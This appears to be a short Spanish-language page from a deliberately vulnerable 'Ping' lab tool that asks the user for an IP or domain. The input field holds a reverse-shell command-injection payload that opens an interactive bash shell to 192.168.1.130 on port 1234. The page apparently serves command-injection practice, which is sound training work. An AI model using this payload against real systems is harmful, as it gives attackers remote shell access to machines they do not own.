 Bienvenido a la herramienta Ping
Parece que este sistema tiene una funcionalidad para "verificar conectividad" con IPs o dominios.
¡Intenta probar con la IP de Google, por ejemplo: **8.8.8.8**!
Introduce una IP o Dominio:
sh -c 'bash -i >& /dev/tcp/192.168.1.130/1234 0>&1'
Enviar
by borazuwarah